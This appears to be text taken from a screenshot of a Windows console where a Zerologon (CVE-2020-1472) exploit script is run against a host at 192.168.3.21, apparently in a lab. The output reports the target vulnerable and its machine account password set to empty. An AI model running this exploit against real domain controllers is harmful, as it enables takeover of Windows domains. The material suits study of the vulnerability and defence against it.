 C:\Users\Administrator\Desktop\CVE-2020-1472-master>python cve-2020-1472-exploit.py owa2010cn-god 192.168.3.21
Performing authentication attempts...
========================================================================================================================
========================================================================================================================
======================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
C:\Users\Administrator\Desktop\CVE-2020-1472-master>_